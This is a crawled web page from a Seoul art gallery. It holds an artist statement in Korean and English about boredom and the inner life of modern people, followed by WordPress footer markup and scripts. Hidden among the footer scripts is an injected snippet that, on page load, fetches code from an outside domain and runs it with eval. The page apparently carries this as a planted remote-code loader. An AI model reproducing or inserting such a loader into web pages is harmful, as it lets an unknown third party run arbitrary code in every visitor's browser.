							<p><strong>Artist Discovering Project IV.<br /></strong>나를 심심하게 내버려 두세요. 이 담담한 요청문에서, ‘나’는 작가 본인이면서 또한 불특정 현대인을 대입해 볼 수 있을 것이다. 아무것도 하지 않으려 하다니, 그는 게으름뱅이이거나 세상사에 지쳐버린 사람일까?</p><p>요즘 사람들은 바쁘다. 할 일이 너무 많아 가끔은 무엇부터 해야 할지 몰라 한다. 가만 보면, 내가 무슨 부귀영화를 누리려고 이러고 있나 하는 생각이 든다. 그렇지만 소위 세상물정이라는 걸 알아가다 보면, 어른들의 말이 이런 뜻이었구나, 나라고 별 수 있나, 어쩔 수 없잖아 라고 순응한다. 이런, 이런 게 세상에 찌들어 간다는 것인가! 하는 쓴 웃음이 나온다. 그리고는 틈틈이 일탈의 꿈을 꾼다. 이따금 실제로 일탈을 하지만 곧이어 현실로 복귀해야 한다. 이 고민 많은 청년의 생각의 흐름은 인간의 숙명적 갈등상황이다. 우리는 인간으로서 사회성과 개인의 자율성 사이에서 현명한 줄타기를 해야만 한다.</p><p>하지만, 그것이 쉽지가 않다. 사랑받고 싶은 우리의 여린 마음은 쉽사리 다치거나 우울해지기 십상이다. 이는 사회적 동물이면서 자유를 갈망하는 인간이 처할 수밖에 없는 힘든 삶이다.</p><p>이러한 우리의 운명적 현실에서, 그 현실 속의 나는 작업을 통해 ‘심심(心’心)’ 이라는 메시지를 던지고 있다. ‘심심’은 심심하면 안될 것 같은 강박의 현대인에게 자신을 심심하도록 허락하라는 의미와, 자신의 마음 속 깊은 곳의 진정한 마음을 듣자는 의미, 또한 마음과 마음의 만남 즉 교감이라는 중의적 의미를 담고 있다.</p><p>본인 또한 갈등하는 한명의 현대인으로서 격동하는 내면의 모습을 성찰하여 그것을 형상화하는 작업을 한다. 인간의 본성과 자아의 본질에 대한 관심에서 출발하기에 형상화 되는 모습은 사람형태를 띄며, 모든 사고의 근원지인 머리 부분은 부풀어 있거나, ‘생각’을 상징하는 요소들로 북적거린다. 이러한 과정에서 나오는 창작물은 필연적으로 작가의 내면의 모습을 보여주는 거울이고 그러므로 현대인의 모습이라 가장한 자화상 그 자체이다.</p><p>나의 진심이 담긴 작업이 보는 이의 또 하나의 마음과 만나는 순간 우리는 서로 교감하며 공감과 연민, 반가움 등 풍부한 감성을 나누게 되고, 나아가 이러한 나의 작업이 현대인의 마음을 치유하는 힘을 발휘할 수 있기를 바란다.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-57b4837 more-btn elementor-widget elementor-widget-aheto_button" data-id="57b4837" data-element_type="widget" id="koreanMoreBtn" data-widget_type="aheto_button.default">
				<div class="elementor-widget-container">
			<div id="koreanMoreBtn" class="aheto_button_696b010b9cc2d more-btn ">
	<div class="aheto-btn-container  tablet- mobile-">

		<a href='#' class='aheto-btn aheto-btn--primary    ' target='_self' aria-label='More'>More</a>
	</div>
</div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fa80b56 exhibition-right" data-id="fa80b56" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ea40b01 elementor-widget elementor-widget-text-editor" data-id="ea40b01" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Artist Discovering Project IV.<br></strong>Please leave me alone in boredom. With this calm request, “I” will be able to substitute an unspecified modern person, even though it is the writer herself. Is she lazy or just tired of the world?</p>
<p>People are busy these days. There are so many things to do that sometimes I don’t know what to do first. Looking at this closely, I wonder if we are all doing this for wealth and prosperity. However, I get to adapt to the reality and feel bitter that now I understand what adults have said before. We must walk a wise tightrope between sociality and autonomy, but it is not easy. Our weak hearts want to be loved, but are easily hurt or depressed too. It is difficult for us because we are socialized animals and we crave freedom.&nbsp;</p>
<p>In this fateful reality, I send the message of “Heart to Heart/Boredom” through work. It means to allow ourselves to have enough time to get bored, and to hear what our hearts really say. In the process of creation, I explore myself through the interest about the essence of human nature. The creations are the representative of these thoughts, underlying the inner self of the artist.&nbsp;&nbsp;</p>
<p>I hope to share emotions like empathy, pity, joy, and hope through my works with viewers. Hopefully, my artwork has the power to treat the hearts’ of modern people as well.</p>
<div>&nbsp;</div>						</div>
				</div>
				<div class="elementor-element elementor-element-b72e193 more-btn elementor-widget elementor-widget-aheto_button" data-id="b72e193" data-element_type="widget" id="englishMoreBtn" data-widget_type="aheto_button.default">
				<div class="elementor-widget-container">
			<div id="englishMoreBtn" class="aheto_button_696b010b9e78b more-btn ">
	<div class="aheto-btn-container  tablet- mobile-">

		<a href='#' class='aheto-btn aheto-btn--primary    ' target='_self' aria-label='More'>More</a>
	</div>
</div>
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-96c94bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="96c94bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1455e58" data-id="1455e58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c621664 elementor-widget elementor-widget-spacer" data-id="c621664" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5315c181 elementor-section-stretched artist-bottom-box elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5315c181" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-631b4fc1" data-id="631b4fc1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4b4dc56f artist-bottom-box-title elementor-widget elementor-widget-heading" data-id="4b4dc56f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.6 - 28-02-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h6 class="elementor-heading-title elementor-size-default">Relative Artist</h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		</div>    <footer class="aheto-footer ">

        <div class="container">

					<div data-elementor-type="page" data-elementor-id="247" class="elementor elementor-247" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<footer class="elementor-section elementor-top-section elementor-element elementor-element-b3121cc elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-stretched footer elementor-section-height-default" data-id="b3121cc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<footer class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-74d133e" data-id="74d133e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<footer class="elementor-section elementor-inner-section elementor-element elementor-element-d98bbc1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d98bbc1" data-element_type="section" id="footerBox">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6ccec67" data-id="6ccec67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d750628 elementor-widget elementor-widget-text-editor" data-id="d750628" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<img class="alignnone size-medium wp-image-4151" src="http://galleryplanet.co.kr/wp-content/uploads/2022/03/logo2.png" alt="" width="250" height="19" />
<b>
2F 14 Apgujeong -ro 71-gil, Gangnam-gu, Seoul, Korea, 06010</b>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6dccebb footer-right-box" data-id="6dccebb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4236a40 footer-contact-box elementor-widget elementor-widget-text-editor" data-id="4236a40" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li><strong>TEL.</strong> +82 02 540 4853</li><li><strong>E-MAIL.</strong> info@galleryplanet.co.kr</li></ul>						</div>
				</div>
					</div>
		</div>
							</div>
		</footer>
					</div>
		</footer>
							</div>
		</footer>
						</div>
					</div>
		
        </div>

        
    </footer>
	    <div class="site-search" id="search-box">
        <button class="close-btn js-close-search"><i class="fa fa-times" aria-hidden="true"></i></button>
        <div class="form-container">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12">
                        <form role="search" method="get" class="search-form" action="http://galleryplanet.co.kr/"
                              autocomplete="off">
                            <div class="input-group">
                                <input type="search" value="" name="s" class="search-field"
                                       placeholder="Enter Keyword" required="">
                            </div>
                        </form>
                        <p class="search-description">Input your search keywords and press Enter.</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mooseoom-child-theme\/*","\/wp-content\/themes\/mooseoom\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        

<!-- BEGIN: Easy Custom Code (Javascript) -->
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js'></script>
<script type='text/javascript'>jQuery('.exhibition-hide-box').hide();
jQuery(".exhibitionMore a").click(function(e){ 
e.preventDefault();
jQuery(".exhibition-hide-box").slideDown();
	jQuery('.exhibitionMore').hide();
});
if(window.location.pathname.split('/')[1]){
for(var i=0;i<jQuery('.main-header__menu-box li').length;i++){
		if(jQuery('.main-header__menu-box li').eq(i).find('a').text().toLowerCase().indexOf( window.location.pathname.split('/')[1])>=0){
	jQuery('.main-header__menu-box li').eq(i).addClass('current_page_item');		
		}
	}	
}
	

// var firstText=`<span>`+jQuery('.artist-bottom-slide .aheto-cpt-article__excerpt p').text().split('?')[0]+`</span>`;
// var secondText=`<em>`+jQuery('.artist-bottom-slide .aheto-cpt-article__excerpt p').text().split('?')[1]+`</em>`;

// jQuery('.artist-bottom-slide .aheto-cpt-article__excerpt p').empty().append(firstText,secondText)
// 
// 
jQuery('.exhibition-content-box .exhibition-left .elementor-widget-text-editor').height(jQuery('.exhibition-content-box .exhibition-left .elementor-widget-container p').eq(0).outerHeight(true) + jQuery('.exhibition-content-box .exhibition-left .elementor-widget-container p').eq(1).height());


jQuery('.exhibition-content-box .exhibition-right .elementor-widget-text-editor').height(jQuery('.exhibition-content-box .exhibition-right .elementor-widget-container p').eq(0).height());



if((jQuery('.exhibition-content-box .exhibition-right .elementor-widget-container p').length <=1)){
	jQuery('.exhibition-content-box .exhibition-right .elementor-element.more-btn').hide();
}

if((jQuery('.exhibition-left .elementor-widget-container p').length <=1)){
	jQuery('.exhibition-left .elementor-element.more-btn').hide();
}


jQuery('.brave_popup__close').click(function(){
// 	jQuery.removeCookie('TEST');   
	jQuery.cookie('popup', 'open'); 
})
jQuery('.brave_popup__step__overlay').click(function(){
jQuery.cookie('popup', 'open');   
})
if(jQuery.cookie('popup') == 'open'){
	jQuery('.brave_popup').addClass('close-popup')
}
</script>
<!-- END: Easy Custom Code (Javascript) -->

	<script type="text/javascript">
		function qodeblockBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	<div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div><link rel='stylesheet' id='mooseoom-navigation-grid-css' href='http://galleryplanet.co.kr/wp-content/themes/mooseoom/aheto/navigation/assets/css/cs_layout2.css' type='text/css' media='all' />
<link rel='stylesheet' id='bravepop_front_css-css' href='http://galleryplanet.co.kr/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\ub2eb\uae30","currentText":"\uc624\ub298","monthNames":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"monthNamesShort":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"nextText":"\ub2e4\uc74c","prevText":"\uc774\uc804","dayNames":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"dayNamesShort":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dayNamesMin":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dateFormat":"yy\ub144 mm\uc6d4 dd\uc77c","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/plugins/booked/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/plugins/booked/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/plugins/booked/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"http:\/\/galleryplanet.co.kr\/wp-admin\/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized."};
/* ]]> */
</script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/plugins/booked/assets/js/functions.js?ver=2.3.5" id="booked-functions-js"></script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/plugins/aheto/assets/frontend/vendors/swiper/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" id="frontend-js-js-extra">
/* <![CDATA[ */
var get = {"ajaxurl":"http:\/\/galleryplanet.co.kr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/plugins/aheto/assets/frontend/js/frontend.js?ver=1.0.0" id="frontend-js-js"></script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/galleryplanet.co.kr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"http:\/\/galleryplanet.co.kr\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
/* ]]> */
</script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js?ver=2.3.5" id="booked-fea-js-js"></script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/plugins/qodeblock/dist/assets/js/dismiss.js?ver=1653439081" id="qodeblock-dismiss-js-js"></script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/themes/mooseoom/assets/js/my-script.min.js?ver=6.8.3" id="mooseoom-my-script-js"></script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/themes/mooseoom/aheto/navigation/assets/js/cs_layout2.js" id="nav-drop-down-js"></script>
<script type="text/javascript" id="bravepop_front_js-js-extra">
/* <![CDATA[ */
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"b922439ca4","goalSecurity":"a7c9feae74","couponSecurity":"3bececccb7","cartURL":"","checkoutURL":"","ajaxURL":"http:\/\/galleryplanet.co.kr\/wp-admin\/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_phone":"Invalid Phone Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[],"disableGoogleFonts":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=6.8.3" id="bravepop_front_js-js"></script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/plugins/aheto/assets/frontend/vendors/script.min.js" id="aheto-main-js"></script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\ud398\uc774\uc2a4\ubd81 \uacf5\uc720","shareOnTwitter":"\ud2b8\uc704\ud130 \uacf5\uc720","pinIt":"\uace0\uc815\ud558\uae30","download":"Download","downloadImage":"\uc774\ubbf8\uc9c0 \ub2e4\uc6b4\ub85c\ub4dc","fullscreen":"\uc804\uccb4\ud654\uba74","zoom":"\uc90c","share":"\uacf5\uc720","playVideo":"\ube44\ub514\uc624 \uc7ac\uc0dd","previous":"\uc774\uc804","next":"\ub2e4\uc74c","close":"\ub2eb\uae30"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\ubaa8\ubc14\uc77c","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\ud0dc\ube14\ub9bf","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.6","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"http:\/\/galleryplanet.co.kr\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5303,"title":"Artist%20DiscoveringSep%2016%2C%202015%20%E2%80%93%20Sep%2025%2C%202015Jung%20Jisook%20%E2%80%93%20galleryplanet","excerpt":"","featuredImage":"http:\/\/galleryplanet.co.kr\/wp-content\/uploads\/2022\/05\/vb6b_exhibitions_368.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.6" id="elementor-frontend-js"></script>
		<script type="text/javascript">
			function initElements($scope) {
				if(typeof elementor !== "undefined" && typeof elementor.widgetsCache["aheto_custom-post-types"].controls !== "undefined") {
					elementor.widgetsCache["aheto_custom-post-types"].controls.taxonomies.select2options.ajax = {
						url: 'http://galleryplanet.co.kr/wp-admin/admin-ajax.php',
						dataType: 'json',
						data: function (params) {
							return {
								query: params.term,
								action: 'autocomplete_aheto_taxonomies'
							}
						},
						processResults: function (data) {
							return {
								results: data
							}
						}
					}
					elementor.widgetsCache["aheto_custom-post-types"].controls.exclude.select2options.ajax = {
						url: 'http://galleryplanet.co.kr/wp-admin/admin-ajax.php',
						dataType: 'json',
						data: function (params) {
							return {
								query: params.term,
								action: 'autocomplete_aheto_exclude_field_search',
								postType: jQuery('select', '.elementor-control-post_type.elementor-control-type-select').val()
							}
						},
						processResults: function (data) {
							return {
								results: data
							}
						}
					}
					elementor.widgetsCache["aheto_custom-post-types"].controls.include.select2options.ajax = {
						url: 'http://galleryplanet.co.kr/wp-admin/admin-ajax.php',
						dataType: 'json',
						data: function (params) {
							return {
								query: params.term,
								action: 'autocomplete_aheto_include_field_search'
							}
						},
						processResults: function (data) {
							return {
								results: data
							}
						}
					}
				}
			}
			window.addEventListener('load', function() {
				setTimeout(() => {
					initElements();
				}, 4000);
			});
			(typeof elementor !== "undefined") && elementor.hooks.addAction( 'panel/open_editor/widget', function( panel, model, view ) {
				if ( 'aheto_custom-post-types' === model.attributes.widgetType ) {
					initElements();
					setTimeout(() => {
						initElements();
					}, 1000);
				}
			} );
		</script>
				<script type="text/javascript">
			function initElements($scope) {
				if(typeof elementor !== "undefined" && typeof elementor.widgetsCache["aheto_custom-post-types"].controls !== "undefined") {
					elementor.widgetsCache["aheto_custom-post-types"].controls.taxonomies.select2options.ajax = {
						url: 'http://galleryplanet.co.kr/wp-admin/admin-ajax.php',
						dataType: 'json',
						data: function (params) {
							return {
								query: params.term,
								action: 'autocomplete_aheto_taxonomies'
							}
						},
						processResults: function (data) {
							return {
								results: data
							}
						}
					}
					elementor.widgetsCache["aheto_custom-post-types"].controls.exclude.select2options.ajax = {
						url: 'http://galleryplanet.co.kr/wp-admin/admin-ajax.php',
						dataType: 'json',
						data: function (params) {
							return {
								query: params.term,
								action: 'autocomplete_aheto_exclude_field_search',
								postType: jQuery('select', '.elementor-control-post_type.elementor-control-type-select').val()
							}
						},
						processResults: function (data) {
							return {
								results: data
							}
						}
					}
					elementor.widgetsCache["aheto_custom-post-types"].controls.include.select2options.ajax = {
						url: 'http://galleryplanet.co.kr/wp-admin/admin-ajax.php',
						dataType: 'json',
						data: function (params) {
							return {
								query: params.term,
								action: 'autocomplete_aheto_include_field_search'
							}
						},
						processResults: function (data) {
							return {
								results: data
							}
						}
					}
				}
			}
			window.addEventListener('load', function() {
				setTimeout(() => {
					initElements();
				}, 4000);
			});
			(typeof elementor !== "undefined") && elementor.hooks.addAction( 'panel/open_editor/widget', function( panel, model, view ) {
				if ( 'aheto_custom-post-types' === model.attributes.widgetType ) {
					initElements();
					setTimeout(() => {
						initElements();
					}, 1000);
				}
			} );
		</script>
				<script type="text/javascript">
			function initElements($scope) {
				if(typeof elementor !== "undefined" && typeof elementor.widgetsCache["aheto_custom-post-types"].controls !== "undefined") {
					elementor.widgetsCache["aheto_custom-post-types"].controls.taxonomies.select2options.ajax = {
						url: 'http://galleryplanet.co.kr/wp-admin/admin-ajax.php',
						dataType: 'json',
						data: function (params) {
							return {
								query: params.term,
								action: 'autocomplete_aheto_taxonomies'
							}
						},
						processResults: function (data) {
							return {
								results: data
							}
						}
					}
					elementor.widgetsCache["aheto_custom-post-types"].controls.exclude.select2options.ajax = {
						url: 'http://galleryplanet.co.kr/wp-admin/admin-ajax.php',
						dataType: 'json',
						data: function (params) {
							return {
								query: params.term,
								action: 'autocomplete_aheto_exclude_field_search',
								postType: jQuery('select', '.elementor-control-post_type.elementor-control-type-select').val()
							}
						},
						processResults: function (data) {
							return {
								results: data
							}
						}
					}
					elementor.widgetsCache["aheto_custom-post-types"].controls.include.select2options.ajax = {
						url: 'http://galleryplanet.co.kr/wp-admin/admin-ajax.php',
						dataType: 'json',
						data: function (params) {
							return {
								query: params.term,
								action: 'autocomplete_aheto_include_field_search'
							}
						},
						processResults: function (data) {
							return {
								results: data
							}
						}
					}
				}
			}
			window.addEventListener('load', function() {
				setTimeout(() => {
					initElements();
				}, 4000);
			});
			(typeof elementor !== "undefined") && elementor.hooks.addAction( 'panel/open_editor/widget', function( panel, model, view ) {
				if ( 'aheto_custom-post-types' === model.attributes.widgetType ) {
					initElements();
					setTimeout(() => {
						initElements();
					}, 1000);
				}
			} );
		</script>
				<script type="text/javascript">
			function initElements($scope) {
				if(typeof elementor !== "undefined" && typeof elementor.widgetsCache["aheto_custom-post-types"].controls !== "undefined") {
					elementor.widgetsCache["aheto_custom-post-types"].controls.taxonomies.select2options.ajax = {
						url: 'http://galleryplanet.co.kr/wp-admin/admin-ajax.php',
						dataType: 'json',
						data: function (params) {
							return {
								query: params.term,
								action: 'autocomplete_aheto_taxonomies'
							}
						},
						processResults: function (data) {
							return {
								results: data
							}
						}
					}
					elementor.widgetsCache["aheto_custom-post-types"].controls.exclude.select2options.ajax = {
						url: 'http://galleryplanet.co.kr/wp-admin/admin-ajax.php',
						dataType: 'json',
						data: function (params) {
							return {
								query: params.term,
								action: 'autocomplete_aheto_exclude_field_search',
								postType: jQuery('select', '.elementor-control-post_type.elementor-control-type-select').val()
							}
						},
						processResults: function (data) {
							return {
								results: data
							}
						}
					}
					elementor.widgetsCache["aheto_custom-post-types"].controls.include.select2options.ajax = {
						url: 'http://galleryplanet.co.kr/wp-admin/admin-ajax.php',
						dataType: 'json',
						data: function (params) {
							return {
								query: params.term,
								action: 'autocomplete_aheto_include_field_search'
							}
						},
						processResults: function (data) {
							return {
								results: data
							}
						}
					}
				}
			}
			window.addEventListener('load', function() {
				setTimeout(() => {
					initElements();
				}, 4000);
			});
			(typeof elementor !== "undefined") && elementor.hooks.addAction( 'panel/open_editor/widget', function( panel, model, view ) {
				if ( 'aheto_custom-post-types' === model.attributes.widgetType ) {
					initElements();
					setTimeout(() => {
						initElements();
					}, 1000);
				}
			} );
		</script>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://galleryplanet.co.kr/wp-content/themes/mooseoom-child-theme/style.css?ver=6.8.3
body_size: 949
content:
/*
Theme Name: Mooseoom (Child Theme)
Theme URI: https://w4.themedemo.co/mooseoom
Author: FOXTHEMES
Author URI: https://themeforest.net/user/fox-themes
Description: A stunning visual experience for minimal loving creative. This template is a responsive and retina-ready WordPress theme with grid system layout. It is optimized for mobile touch and swipe.
Version: 1.0.0
Tags: one-column, two-columns, right-sidebar, custom-menu, post-formats, sticky-post
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
